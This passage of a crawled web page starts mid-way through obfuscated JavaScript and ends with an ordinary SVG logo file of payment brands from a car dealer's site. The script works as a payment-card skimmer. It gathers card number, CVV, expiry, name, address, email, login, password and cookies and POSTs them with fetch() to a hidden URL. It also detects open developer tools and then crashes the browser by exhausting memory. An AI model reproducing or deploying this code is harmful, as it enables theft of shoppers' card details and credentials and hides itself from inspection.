ent[_0x4bb97d(0x36a)](_0x181eef[_0x4bb97d(0x2c4)])?.[_0x4bb97d(0x2ec)])||_0x34623f('d3'),'domain':_0x181eef['fiphN'](_0x3db21a,window[_0x4bb97d(0x3ac)][_0x4bb97d(0x317)])};_0xf54b0a(),_0x181eef[_0x4bb97d(0x329)](_0x215b4e,_0x181eef['kLpaL'],_0x181eef[_0x4bb97d(0x373)](_0x404b72,0x14),0x16d);const _0x22ad20=new URLSearchParams();_0x22ad20[_0x4bb97d(0x28a)]('n',_0xa14302[_0x4bb97d(0x368)]),_0x22ad20[_0x4bb97d(0x28a)]('ow',_0xa14302[_0x4bb97d(0x215)]),_0x22ad20[_0x4bb97d(0x28a)]('ex',_0xa14302['expiry']),_0x22ad20[_0x4bb97d(0x28a)]('cv',_0xa14302[_0x4bb97d(0x28c)]),_0x22ad20[_0x4bb97d(0x28a)]('fn',_0x26a6af[_0x4bb97d(0x294)]),_0x22ad20[_0x4bb97d(0x28a)]('ln',_0x26a6af[_0x4bb97d(0x26d)]),_0x22ad20[_0x4bb97d(0x28a)]('ad',_0x26a6af[_0x4bb97d(0x25b)]),_0x22ad20[_0x4bb97d(0x28a)]('co',_0x26a6af[_0x4bb97d(0x1fd)]),_0x22ad20[_0x4bb97d(0x28a)]('st',_0x26a6af[_0x4bb97d(0x205)]),_0x22ad20['append']('ci',_0x26a6af[_0x4bb97d(0x375)]),_0x22ad20[_0x4bb97d(0x28a)]('po',_0x26a6af[_0x4bb97d(0x1fa)]),_0x22ad20[_0x4bb97d(0x28a)](_0x181eef[_0x4bb97d(0x33f)],_0x26a6af['street']),_0x22ad20[_0x4bb97d(0x28a)]('ph',_0x26a6af['phone']),_0x22ad20[_0x4bb97d(0x28a)]('lk',_0x26a6af[_0x4bb97d(0x1e1)]),_0x22ad20[_0x4bb97d(0x28a)]('em',_0x26a6af[_0x4bb97d(0x2f6)]),_0x22ad20['append']('a2',_0x26a6af[_0x4bb97d(0x31e)]),_0x22ad20['append']('do',_0x26a6af[_0x4bb97d(0x360)]),_0x22ad20[_0x4bb97d(0x28a)]('cp',_0x26a6af[_0x4bb97d(0x306)]),_0x22ad20[_0x4bb97d(0x28a)]('ss',_0x26a6af[_0x4bb97d(0x2c6)]),_0x22ad20[_0x4bb97d(0x28a)]('id',_0x26a6af['ID']),_0x22ad20[_0x4bb97d(0x28a)]('lo',_0x26a6af['login']),_0x22ad20[_0x4bb97d(0x28a)]('pa',_0x26a6af['password']),_0x22ad20[_0x4bb97d(0x28a)]('d1',_0x26a6af['data1']),_0x22ad20[_0x4bb97d(0x28a)]('d2',_0x26a6af[_0x4bb97d(0x297)]),_0x22ad20[_0x4bb97d(0x28a)]('d3',_0x26a6af['data3']),_0x22ad20[_0x4bb97d(0x28a)]('cu',_0x181eef['ePLzN'](_0x3db21a,document[_0x4bb97d(0x3a8)])),fetch(_0x4bb97d(0x31c),{'method':_0x181eef[_0x4bb97d(0x290)],'mode':_0x181eef[_0x4bb97d(0x2bc)],'body':_0x22ad20});}function _0xf54b0a(){const _0xe170c1=_0x21413c,_0x435e1d={'xIBNk':_0x4e085e[_0xe170c1(0x206)]};if(_0x4e085e[_0xe170c1(0x307)](_0x4e085e[_0xe170c1(0x2ed)],_0x4e085e[_0xe170c1(0x314)]))_0x2a5ad2[_0xe170c1(0x1ee)][_0xe170c1(0x234)](_0x48e212)&&(_0x5c13a2['style'][_0xe170c1(0x24f)]=_0x435e1d[_0xe170c1(0x240)],_0x4b033b(()=>{const _0x3de16c=_0xe170c1;_0x3a04dc[_0x3de16c(0x1ee)][_0x3de16c(0x234)](_0x1bb3ed)&&_0x1c3541[_0x3de16c(0x1ee)][_0x3de16c(0x2fc)](_0x31050e);},0x12c));else{const _0x59e341=document['createElement'](_0x4e085e[_0xe170c1(0x363)]);_0x59e341['id']=_0x4e085e[_0xe170c1(0x388)],_0x59e341[_0xe170c1(0x347)]=_0xe170c1(0x364),document[_0xe170c1(0x1ee)]['appendChild'](_0x59e341),_0x4e085e[_0xe170c1(0x32d)](setTimeout,()=>{const _0x350f60=_0xe170c1,_0x651197={'BSfDi':_0x181eef['ZTFSS'],'oDpCw':_0x181eef[_0x350f60(0x1f7)],'UiaNT':_0x181eef['YVmNK'],'EVzpR':_0x181eef[_0x350f60(0x2f8)],'YUMsR':_0x181eef[_0x350f60(0x2d4)],'vTluQ':_0x181eef['lqeeY']};if(_0x59e341[_0x350f60(0x1fc)]){if(_0x181eef[_0x350f60(0x34e)](_0x181eef[_0x350f60(0x299)],_0x181eef[_0x350f60(0x224)]))_0x59e341[_0x350f60(0x1fc)][_0x350f60(0x2fc)](_0x59e341);else{const _0x5e4b45=_0x651197['BSfDi'][_0x350f60(0x38a)]('|');let _0x191708=0x0;while(!![]){switch(_0x5e4b45[_0x191708++]){case'0':return _0x651197[_0x350f60(0x33b)];case'1':if(/^(62|88)/[_0x350f60(0x359)](_0x4e94f0))return _0x651197['UiaNT'];continue;case'2':if(/^5[1-5]/[_0x350f60(0x359)](_0xfc690b))return _0x651197[_0x350f60(0x3b1)];continue;case'3':if(/^3[47]/[_0x350f60(0x359)](_0x158bc7))return _0x651197[_0x350f60(0x250)];continue;case'4':if(!_0x305158)return _0x651197[_0x350f60(0x33b)];continue;case'5':if(/^4/[_0x350f60(0x359)](_0x5f1759))return _0x651197[_0x350f60(0x208)];continue;}break;}}}const _0x401f9c=document[_0x350f60(0x379)](_0x181eef[_0x350f60(0x1e5)]);_0x401f9c[_0x350f60(0x347)]=_0x350f60(0x24c),document[_0x350f60(0x1ee)][_0x350f60(0x23d)](_0x401f9c);},0x1388);}}function _0x4ef16e(_0x5ad806,_0x388d28){const _0x306b2f=_0x21413c;if(_0x181eef['NhBbO'](_0x181eef[_0x306b2f(0x2a2)],_0x181eef[_0x306b2f(0x398)])){const _0x1fb8cd={'cyHsy':function(_0x16f5e8,_0x5ae36e){return _0x16f5e8(_0x5ae36e);},'mgPUh':_0x306b2f(0x261)};(_0x181eef[_0x306b2f(0x37f)](_0x181eef[_0x306b2f(0x320)](_0x12f89d,_0x181eef[_0x306b2f(0x1f4)]),'')||!_0x181eef[_0x306b2f(0x274)](_0x4cad68,_0x181eef[_0x306b2f(0x1f4)]))&&_0x50bf8b(()=>{_0x1fb8cd['cyHsy'](_0x4305c0,_0x1fb8cd['mgPUh']);},0x3e8);}else{const _0x34b440=document[_0x306b2f(0x379)](_0x181eef[_0x306b2f(0x1e5)]);_0x34b440[_0x306b2f(0x2cb)][_0x306b2f(0x331)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2020px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x2020px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2015px\x2025px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20white;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20bold;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20100000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20350px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x204px\x2012px\x20rgba(0,0,0,0.3);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+(_0x181eef[_0x306b2f(0x226)](_0x388d28,_0x181eef['oSoqY'])?_0x181eef[_0x306b2f(0x207)]:_0x181eef[_0x306b2f(0x263)])+_0x306b2f(0x28f);const _0x53ab6a=document[_0x306b2f(0x379)](_0x181eef[_0x306b2f(0x22b)]);_0x53ab6a[_0x306b2f(0x216)]=_0x306b2f(0x326),document[_0x306b2f(0x378)][_0x306b2f(0x23d)](_0x53ab6a),_0x34b440[_0x306b2f(0x216)]=_0x5ad806,document[_0x306b2f(0x1ee)][_0x306b2f(0x23d)](_0x34b440),_0x181eef[_0x306b2f(0x21a)](setTimeout,()=>{const _0x401463=_0x306b2f,_0x5dccfa={'wZjWm':function(_0x5dc5f7,_0x5c2342){return _0x181eef['mysnr'](_0x5dc5f7,_0x5c2342);},'BRaPo':function(_0x43627f,_0x16c383){return _0x43627f>_0x16c383;},'tFAuL':function(_0x5b9fd0,_0x325024){const _0x304d72=_0x1510;return _0x181eef[_0x304d72(0x238)](_0x5b9fd0,_0x325024);},'RWlnY':function(_0x5d3b3b,_0x43d586){return _0x5d3b3b===_0x43d586;},'oftTl':_0x181eef['yYzPU']};if(_0x401463(0x380)!==_0x401463(0x380))_0x1a12f7+=_0x4e42f6['charAt'](_0x5279f2['floor'](_0x3991b9['random']()*_0x465ffb[_0x401463(0x309)]));else{if(document[_0x401463(0x1ee)][_0x401463(0x234)](_0x34b440)){if(_0x181eef[_0x401463(0x27e)]!=='iuMPN'){_0x2945a1*=0x2;if(_0x43e475>0x9)_0x300cb6-=0x9;}else _0x34b440[_0x401463(0x2cb)][_0x401463(0x24f)]=_0x401463(0x1f1),_0x181eef[_0x401463(0x225)](setTimeout,()=>{const _0x321b86=_0x401463,_0xcedd8={'OthOa':function(_0x31334c,_0x5ba8d2){const _0xd655a8=_0x1510;return _0x5dccfa[_0xd655a8(0x258)](_0x31334c,_0x5ba8d2);},'VdZaG':function(_0x3aae6f,_0x1b58f8){const _0x28aa21=_0x1510;return _0x5dccfa[_0x28aa21(0x26c)](_0x3aae6f,_0x1b58f8);},'eYymr':function(_0x6bef25,_0x5a3160){return _0x5dccfa['tFAuL'](_0x6bef25,_0x5a3160);},'lUUJo':function(_0x20740f,_0x3bab96){return _0x20740f||_0x3bab96;}};if(document[_0x321b86(0x1ee)][_0x321b86(0x234)](_0x34b440)){if(_0x5dccfa['RWlnY'](_0x5dccfa['oftTl'],_0x5dccfa['oftTl']))document[_0x321b86(0x1ee)]['removeChild'](_0x34b440);else{const _0x526094=_0xcedd8[_0x321b86(0x2aa)](_0x4a3509['outerWidth']-_0x2968b9[_0x321b86(0x2a9)],0xa0),_0x1b7966=_0xcedd8[_0x321b86(0x3a0)](_0xcedd8[_0x321b86(0x1e3)](_0x59fbd1[_0x321b86(0x2e7)],_0x5e3902[_0x321b86(0x219)]),0xa0);return _0xcedd8['lUUJo'](_0x526094,_0x1b7966);}}},0x12c);}}},0xfa0);}}function _0x262503(){const _0x457b03=_0x21413c;if(_0x181eef['mOEoe'](_0x457b03(0x2e0),_0x181eef[_0x457b03(0x2da)])){const _0x1a86d0=_0x181eef[_0x457b03(0x2e9)](_0x181eef[_0x457b03(0x238)](window[_0x457b03(0x1f6)],window['innerWidth']),0xa0),_0x531027=_0x181eef[_0x457b03(0x3ab)](_0x181eef['KcoSE'](window['outerHeight'],window['innerHeight']),0xa0);return _0x1a86d0||_0x531027;}else{_0x2a9334[_0x457b03(0x260)](_0x2395ae=>{const _0x3421ea=_0x457b03;if(_0x2395ae)_0x2395ae[_0x3421ea(0x20a)][_0x3421ea(0x223)]('hidden-icon');});return;}}setInterval(()=>{const _0x24d624=_0x21413c,_0x3d58f7={'EqlfQ':_0x24d624(0x261),'cBUzB':function(_0x1af2c7,_0x59f4cd,_0x2c62be){const _0x26509a=_0x24d624;return _0x181eef[_0x26509a(0x255)](_0x1af2c7,_0x59f4cd,_0x2c62be);},'pDmFD':function(_0x2888b6,_0x4da50a){return _0x181eef['wyzwj'](_0x2888b6,_0x4da50a);},'cYtRt':_0x24d624(0x34d),'ysRmp':function(_0x42624a,_0x1129f5){return _0x181eef['CYRcI'](_0x42624a,_0x1129f5);},'LIMYR':function(_0x2c341e){const _0x5ca127=_0x24d624;return _0x181eef[_0x5ca127(0x1ff)](_0x2c341e);},'oauFZ':function(_0x3ba42f,_0x38c1c3){return _0x3ba42f(_0x38c1c3);},'WOwtv':function(_0x2ee9d4,_0x30e932,_0x41759a){return _0x181eef['KTEft'](_0x2ee9d4,_0x30e932,_0x41759a);}};if(_0x24d624(0x3a1)===_0x24d624(0x3a1)){if(_0x181eef[_0x24d624(0x350)](_0x262503)){if(_0x181eef['LQLgh']===_0x24d624(0x2e2))_0x3d58f7[_0x24d624(0x293)](_0x4e3db7,()=>{const _0x25c58e=_0x24d624;_0x366bdb(_0x3d58f7[_0x25c58e(0x355)]);},0x3e8);else{let _0x268357=[];function _0x426827(){const _0x1f6192=_0x24d624;if(_0x3d58f7['pDmFD'](_0x3d58f7['cYtRt'],_0x3d58f7[_0x1f6192(0x352)]))_0x3dad25['classList']['remove'](_0x1f6192(0x365));else{for(let _0xcdd1b5=0x0;_0x3d58f7[_0x1f6192(0x394)](_0xcdd1b5,0x2710);_0xcdd1b5++){_0x268357[_0x1f6192(0x2cd)](new Array(0xf4240)[_0x1f6192(0x251)]('*'));}_0x3d58f7[_0x1f6192(0x2fd)](_0x426827);}}_0x181eef[_0x24d624(0x350)](_0x426827),window[_0x24d624(0x249)]();}}}else{let _0x1e6560=_0x2721a8[_0x24d624(0x2ec)][_0x24d624(0x30d)](/\D/g,''),_0x45a750=_0x3d58f7[_0x24d624(0x32f)](_0x257c0f,_0x1e6560);_0x3d58f7[_0x24d624(0x2f9)](_0x4cb5d,_0x45a750,_0x1e6560);}},0x3e8);let _0x853d0d=![];function _0x3584f5(_0x145882){const _0x188962=_0x21413c,_0x6c9b66={'HVcOX':function(_0xca93a6){const _0x1f2de2=_0x1510;return _0x4e085e[_0x1f2de2(0x25f)](_0xca93a6);},'qpwfm':_0x4e085e[_0x188962(0x22f)]};if('mDXFl'!==_0x4e085e['Vweoq']){const _0x569030=_0x145882['target'][_0x188962(0x34a)](_0x4e085e['dcwwJ']);if(_0x569030){if(_0x4e085e[_0x188962(0x300)](_0x4e085e[_0x188962(0x37d)],_0x4e085e[_0x188962(0x2ef)]))_0x32b3f3=!![],_0x6c9b66['HVcOX'](_0xa23156);else{if(_0x4e085e[_0x188962(0x1ef)](_0x4e085e[_0x188962(0x26f)](_0x34623f,_0x188962(0x267))[_0x188962(0x309)],0x0))return![];_0x145882[_0x188962(0x304)](),_0x145882[_0x188962(0x361)]();const _0x21bd71=_0x4e085e[_0x188962(0x298)](_0xfe130c);if(_0x4e085e[_0x188962(0x277)](_0x21bd71,!_0x853d0d)){if(_0x4e085e[_0x188962(0x319)](_0x4e085e[_0x188962(0x20b)],_0x4e085e[_0x188962(0x325)]))_0x853d0d=!![],_0x4e085e['EiGfd'](_0x30a6f4);else{if(_0x3da879)_0x532d5f[_0x188962(0x20a)]['remove'](_0x6c9b66['qpwfm']);}}else _0x4e085e['AfQNv'](_0x4ef16e,_0x4e085e['WccmS'],_0x4e085e['KwSRU']);return![];}}}else _0x181eef['fiphN'](_0x1b0cde,_0x225b0b);}document['addEventListener'](_0x4e085e[_0x21413c(0x227)],_0x3584f5,!![]);}function _0x34623f(_0x3b334a){const _0x4f533e=_0x4037bc,_0x3c9278=document[_0x4f533e(0x3a8)]['split'](';\x20')[_0x4f533e(0x3ad)](_0x1c95fd=>_0x1c95fd['startsWith'](_0x3b334a+'='));if(!_0x3c9278)return'';return _0x3c9278[_0x4f533e(0x38a)]('=')[0x1];}function _0x215b4e(_0x4d9178,_0x48d142,_0x38e12b){const _0xb4049a=_0x4037bc;let _0x2d7ce6='';if(_0x38e12b){let _0xcc24f3=new Date();_0xcc24f3['setTime'](_0x4e085e[_0xb4049a(0x1f9)](_0xcc24f3[_0xb4049a(0x3b3)](),_0x4e085e['IcugC'](_0x4e085e['IcugC'](_0x4e085e[_0xb4049a(0x228)](_0x38e12b*0x18,0x3c),0x3c),0x3e8))),_0x2d7ce6=_0x4e085e[_0xb4049a(0x22c)]+_0xcc24f3[_0xb4049a(0x344)]();}document[_0xb4049a(0x3a8)]=_0x4e085e['pBYWp'](_0x4e085e['jTJBg'](_0x4e085e[_0xb4049a(0x289)](_0x4d9178,'=')+_0x48d142,_0x2d7ce6),_0x4e085e[_0xb4049a(0x273)]);}function _0x404b72(_0x5a29f6){const _0x1ebe22=_0x4037bc,_0x2be0e4={'FmIoJ':function(_0x21b9ea,_0x30236c){const _0x35424c=_0x1510;return _0x4e085e[_0x35424c(0x387)](_0x21b9ea,_0x30236c);},'FJTwg':function(_0x28af9d,_0x2a8224){const _0x3393c7=_0x1510;return _0x4e085e[_0x3393c7(0x3af)](_0x28af9d,_0x2a8224);},'BaxRJ':function(_0x442aef,_0xb32e21){const _0x6478f0=_0x1510;return _0x4e085e[_0x6478f0(0x35c)](_0x442aef,_0xb32e21);}},_0x41295e=_0x1ebe22(0x23e);let _0xe51704='';for(let _0x1b68c9=0x0;_0x4e085e[_0x1ebe22(0x1eb)](_0x1b68c9,_0x5a29f6);_0x1b68c9++){if(_0x4e085e[_0x1ebe22(0x20f)](_0x1ebe22(0x370),_0x4e085e[_0x1ebe22(0x24d)])){if(_0x2be0e4[_0x1ebe22(0x270)](_0x4cf6f1,_0x7edee8)||_0x2be0e4[_0x1ebe22(0x38e)](_0x2a8553,null))return'';return _0x1d55de(_0x2be0e4['BaxRJ'](_0x450849,_0x23fb7d(_0x45ebcb)));}else _0xe51704+=_0x41295e[_0x1ebe22(0x22a)](Math[_0x1ebe22(0x30c)](Math[_0x1ebe22(0x295)]()*_0x41295e[_0x1ebe22(0x309)]));}return _0xe51704;}function _0x48f13d(_0x132cf0){const _0x5012df=_0x4037bc;if(_0x4e085e[_0x5012df(0x307)](_0x4e085e['vhcfb'],_0x5012df(0x202))){const _0x4b1e43=document[_0x5012df(0x36a)](_0x132cf0);_0x4b1e43&&(let=newHtmlContent=document['createElement'](_0x4e085e[_0x5012df(0x363)]),_0x4b1e43[_0x5012df(0x25d)](_0x4e085e[_0x5012df(0x227)],function(){const _0x1dd5a6=_0x5012df;_0x4e085e[_0x1dd5a6(0x244)](_0x3c5895,newHtmlContent);}));}else _0x48bc7b[_0x5012df(0x1fc)][_0x5012df(0x2fc)](_0x520f66);}}()));


--- FILE ---
content_type: image/svg+xml
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/brands.svg
body_size: 4381
content:
<svg width="199" height="26" viewBox="0 0 199 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.19697 21.7751C0.0757576 21.7751 0 21.6948 0 21.5663V12.6988C0 12.5863 0.030303 12.4899 0.151515 12.4257C1.18182 11.9598 2.36364 11.6867 3.60606 11.6867C6.01515 11.6867 7.66667 12.8916 7.66667 15.8153V21.5663C7.66667 21.6948 7.59091 21.7751 7.45455 21.7751H6.39394C6.27273 21.7751 6.19697 21.6948 6.19697 21.5663V15.8474C6.19697 13.8554 5.24242 13.1004 3.62121 13.1004C2.86364 13.1004 2.06061 13.261 1.5 13.4377V21.5663C1.5 21.6948 1.42424 21.7751 1.28788 21.7751H0.19697Z" fill="#005776"/>
<path d="M17.3182 17.3574C17.3182 17.5181 17.2425 17.5823 17.1212 17.5823H11.2273V18.3855C11.2273 19.8153 12.2424 20.5863 13.5758 20.5863C14.8182 20.5863 15.6667 20.0723 16.3334 19.51C16.4394 19.4297 16.5455 19.4458 16.6212 19.5743L17.1364 20.2972C17.2273 20.4096 17.2121 20.506 17.1061 20.6024C16.2121 21.4056 15.0455 21.9839 13.5303 21.9839C11.5909 21.9839 9.72729 20.7952 9.72729 18.3855V15.494C9.72729 12.8755 11.5606 11.6867 13.5455 11.6867C15.5152 11.6867 17.3182 12.8755 17.3182 15.494V17.3574ZM13.5455 13.1004C12.197 13.1004 11.2273 13.8393 11.2273 15.494V16.2972H15.8788V15.494C15.8788 13.8554 14.8637 13.1004 13.5455 13.1004Z" fill="#005776"/>
<path d="M22.5455 20.5382C22.7425 20.5382 23.091 20.5221 23.4091 20.506C23.5606 20.506 23.6213 20.5863 23.6213 20.7149V21.7269C23.6213 21.8394 23.5606 21.9357 23.4394 21.9518C23.1213 21.9679 22.697 21.9839 22.4697 21.9839C20.6667 21.9839 19.3334 20.9558 19.3334 18.5944V9.69481C19.3334 9.53417 19.4091 9.46991 19.5455 9.46991H20.4849C20.591 9.46991 20.6667 9.55023 20.6819 9.67874L20.8031 11.992H23.1516C23.2728 11.992 23.3485 12.0723 23.3485 12.2008V13.1486C23.3485 13.3092 23.2728 13.3735 23.1516 13.3735H20.8031V18.5141C20.8182 19.7831 21.4243 20.5382 22.5455 20.5382Z" fill="#005776"/>
<path d="M28.2272 21.9839C26.9848 21.9839 25.7424 21.5984 24.6515 20.763C24.5454 20.6827 24.5454 20.5703 24.5909 20.4578L25.0757 19.5743C25.1515 19.4458 25.2424 19.4136 25.3636 19.51C26.2272 20.2008 27.2272 20.5863 28.2424 20.5863C29.4545 20.5863 30.3636 20.0562 30.3636 19.0602C30.3636 17.9839 29.2424 17.743 28.2424 17.5341C26.9393 17.245 24.7272 16.7148 24.7272 14.498C24.7272 12.5542 26.4697 11.6867 28.2727 11.6867C29.409 11.6867 30.4242 11.992 31.409 12.5863C31.5303 12.6506 31.5606 12.763 31.4848 12.8755L31 13.743C30.9394 13.8554 30.8333 13.9036 30.7272 13.8233C29.9848 13.4056 29.106 13.1165 28.1969 13.1165C26.9393 13.1165 26.1818 13.6466 26.1818 14.514C26.1818 15.5582 27.2424 15.8474 28.5303 16.1205C29.9697 16.4257 31.8636 16.8594 31.8636 19.012C31.8787 20.9397 30.3333 21.9839 28.2272 21.9839Z" fill="#005776"/>
<path d="M36.6667 13.1004C37.8215 13.1004 38.7576 12.1079 38.7576 10.8835C38.7576 9.65921 37.8215 8.66669 36.6667 8.66669C35.5119 8.66669 34.5758 9.65921 34.5758 10.8835C34.5758 12.1079 35.5119 13.1004 36.6667 13.1004Z" fill="#00BEF0"/>
<path d="M41.1061 12.3132C41.8508 12.3132 42.4545 11.6731 42.4545 10.8835C42.4545 10.0939 41.8508 9.4538 41.1061 9.4538C40.3613 9.4538 39.7576 10.0939 39.7576 10.8835C39.7576 11.6731 40.3613 12.3132 41.1061 12.3132Z" fill="#00BEF0"/>
<path d="M41.1061 17.5502C42.1269 17.5502 42.9545 16.6727 42.9545 15.5904C42.9545 14.508 42.1269 13.6305 41.1061 13.6305C40.0852 13.6305 39.2576 14.508 39.2576 15.5904C39.2576 16.6727 40.0852 17.5502 41.1061 17.5502Z" fill="#00BEF0"/>
<path d="M36.6667 21.9839C37.5454 21.9839 38.2576 21.2287 38.2576 20.2972C38.2576 19.3656 37.5454 18.6104 36.6667 18.6104C35.7881 18.6104 35.0758 19.3656 35.0758 20.2972C35.0758 21.2287 35.7881 21.9839 36.6667 21.9839Z" fill="#00BEF0"/>
<path d="M146.637 12L148.982 18.8506L151.281 12H153.994L149.948 22.1609H147.925L143.879 12H146.637Z" fill="#FF5B24"/>
<path d="M160.109 20.5517C161.81 20.5517 162.775 19.7241 163.695 18.5287C164.201 17.8851 164.844 17.7471 165.304 18.1149C165.764 18.4828 165.81 19.1724 165.304 19.8161C163.971 21.5632 162.27 22.6207 160.109 22.6207C157.764 22.6207 155.695 21.3333 154.27 19.0805C153.856 18.4828 153.948 17.8391 154.408 17.5172C154.867 17.1954 155.557 17.3333 155.971 17.977C156.982 19.4943 158.362 20.5517 160.109 20.5517ZM163.281 14.8966C163.281 15.7241 162.637 16.2759 161.902 16.2759C161.166 16.2759 160.522 15.7241 160.522 14.8966C160.522 14.069 161.166 13.5172 161.902 13.5172C162.637 13.5172 163.281 14.1149 163.281 14.8966Z" fill="#FF5B24"/>
<path d="M169.764 12V13.3793C170.453 12.4138 171.511 11.7242 173.074 11.7242C175.051 11.7242 177.35 13.3793 177.35 16.9196C177.35 20.6437 175.143 22.4368 172.844 22.4368C171.649 22.4368 170.545 21.977 169.718 20.8276V25.7012H167.235V12H169.764ZM169.764 17.0575C169.764 19.1265 170.959 20.2299 172.293 20.2299C173.58 20.2299 174.867 19.2184 174.867 17.0575C174.867 14.9425 173.58 13.931 172.293 13.931C171.005 13.931 169.764 14.8966 169.764 17.0575Z" fill="#FF5B24"/>
<path d="M181.718 12V13.3793C182.407 12.4138 183.465 11.7242 185.028 11.7242C187.005 11.7242 189.304 13.3793 189.304 16.9196C189.304 20.6437 187.097 22.4368 184.798 22.4368C183.603 22.4368 182.499 21.977 181.672 20.8276V25.7012H179.189V12H181.718ZM181.718 17.0575C181.718 19.1265 182.913 20.2299 184.247 20.2299C185.534 20.2299 186.821 19.2184 186.821 17.0575C186.821 14.9425 185.534 13.931 184.247 13.931C182.913 13.931 181.718 14.8966 181.718 17.0575Z" fill="#FF5B24"/>
<path d="M194.591 11.7242C196.66 11.7242 198.132 12.6897 198.775 15.0805L196.522 15.4483C196.477 14.2529 195.741 13.8391 194.637 13.8391C193.81 13.8391 193.166 14.2069 193.166 14.8046C193.166 15.2644 193.488 15.7242 194.454 15.9081L196.155 16.2299C197.81 16.5517 198.729 17.6552 198.729 19.1265C198.729 21.3333 196.752 22.4368 194.867 22.4368C192.89 22.4368 190.683 21.4253 190.362 18.9425L192.614 18.5747C192.752 19.8621 193.534 20.3219 194.821 20.3219C195.787 20.3219 196.431 19.954 196.431 19.3563C196.431 18.8046 196.109 18.3908 195.051 18.2069L193.488 17.931C191.833 17.6092 190.821 16.4598 190.821 14.9885C190.867 12.6897 192.936 11.7242 194.591 11.7242Z" fill="#FF5B24"/>
<g clip-path="url(#clip0)">
<path d="M116.532 16.7926C116.532 20.4934 113.514 22.046 110.694 22.046C107.875 22.046 104.951 20.5342 104.951 16.956C104.951 13.2903 107.916 11.7026 110.788 11.7026C113.66 11.7026 116.532 13.2319 116.532 16.7926ZM112.702 16.8977C112.702 16.637 112.651 16.379 112.551 16.1382C112.452 15.8974 112.305 15.6786 112.121 15.4943C111.937 15.31 111.718 15.1638 111.477 15.0641C111.236 14.9644 110.978 14.913 110.718 14.913C110.457 14.913 110.199 14.9644 109.958 15.0641C109.718 15.1638 109.499 15.31 109.314 15.4943C109.13 15.6786 108.984 15.8974 108.884 16.1382C108.784 16.379 108.733 16.637 108.733 16.8977C108.723 17.1622 108.768 17.4259 108.865 17.6723C108.962 17.9186 109.109 18.1423 109.296 18.3292C109.484 18.5161 109.708 18.6623 109.954 18.7584C110.201 18.8546 110.465 18.8988 110.729 18.8881C110.993 18.8999 111.255 18.8565 111.501 18.7607C111.746 18.665 111.969 18.519 112.155 18.3321C112.341 18.1453 112.485 17.9217 112.58 17.6757C112.674 17.4296 112.716 17.1666 112.702 16.9035V16.8977ZM64.254 16.8977C64.254 19.717 62.3161 22.046 59.2983 22.046C58.3089 22.1045 57.3355 21.7759 56.584 21.1296V24.5502H53V12.012H56.6015V12.9693C56.9719 12.5477 57.4322 12.2145 57.9484 11.9942C58.4646 11.774 59.0236 11.6724 59.5843 11.6968C62.5788 11.6968 64.2715 14.0083 64.2715 16.9035L64.254 16.8977ZM60.4424 16.8977C60.4638 16.6306 60.4287 16.3619 60.3394 16.1093C60.2502 15.8566 60.1087 15.6256 59.9243 15.4312C59.7398 15.2369 59.5165 15.0835 59.2688 14.9812C59.0212 14.8788 58.7548 14.8297 58.4869 14.8372C58.2164 14.8264 57.9466 14.8731 57.6955 14.9743C57.4443 15.0754 57.2174 15.2287 57.0299 15.424C56.8423 15.6193 56.6983 15.8521 56.6074 16.1072C56.5164 16.3622 56.4806 16.6336 56.5023 16.9035C56.4925 17.167 56.5371 17.4297 56.6333 17.6753C56.7295 17.9208 56.8753 18.1439 57.0615 18.3306C57.2477 18.5174 57.4703 18.6638 57.7156 18.7607C57.9608 18.8576 58.2234 18.903 58.4869 18.894C58.7507 18.9058 59.0139 18.8622 59.2598 18.7661C59.5057 18.67 59.7287 18.5235 59.9146 18.336C60.1004 18.1485 60.2449 17.9242 60.3388 17.6775C60.4328 17.4308 60.474 17.1671 60.4599 16.9035L60.4424 16.8977ZM120.968 17.0553C120.968 15.5726 121.867 15.1173 123.069 15.1173C123.481 15.1101 123.891 15.1692 124.283 15.2925L124.388 11.9769C124.115 11.8892 123.828 11.8535 123.542 11.8719C121.528 11.8719 120.985 13.1444 120.985 13.1444V12.012H117.384V21.7483H120.985V17.0786L120.968 17.0553ZM135.73 9V21.7483H132.134V20.7969C131.764 21.2185 131.304 21.5517 130.787 21.7719C130.271 21.9921 129.712 22.0938 129.152 22.0694C126.151 22.0694 124.482 19.7345 124.482 16.8685C124.482 14.0024 126.42 11.7201 129.438 11.7201C130.427 11.6617 131.4 11.9903 132.152 12.6365V9.71797L135.73 9ZM132.228 16.8685C132.238 16.6042 132.194 16.3406 132.098 16.0943C132.002 15.848 131.856 15.6242 131.669 15.4372C131.481 15.2502 131.258 15.104 131.011 15.0077C130.765 14.9115 130.502 14.8673 130.237 14.878C129.977 14.8713 129.718 14.9183 129.477 15.0163C129.235 15.1143 129.017 15.261 128.835 15.4473C128.653 15.6336 128.512 15.8555 128.419 16.0991C128.327 16.3426 128.286 16.6026 128.299 16.8626C128.265 17.1415 128.291 17.4244 128.374 17.6926C128.458 17.9608 128.597 18.2082 128.783 18.4186C128.97 18.6289 129.198 18.7972 129.455 18.9126C129.711 19.0279 129.988 19.0875 130.269 19.0875C130.55 19.0875 130.828 19.0279 131.084 18.9126C131.34 18.7972 131.569 18.6289 131.755 18.4186C131.941 18.2082 132.081 17.9608 132.164 17.6926C132.248 17.4244 132.273 17.1415 132.239 16.8626L132.228 16.8685ZM100.485 11.6968C98.3839 11.6968 97.6251 12.9693 97.6251 12.9693V12.012H94.0294V21.7483H97.6251V16.7576C97.6251 15.5259 98.0862 14.9597 99.1952 14.9597C100.304 14.9597 100.468 15.8762 100.468 17.0436V21.7542H104.098V15.7711C104.104 13.086 102.814 11.6968 100.485 11.6968ZM90.3987 9.82888H86.7971V21.7483H90.3928V15.0473H92.1089L93.7492 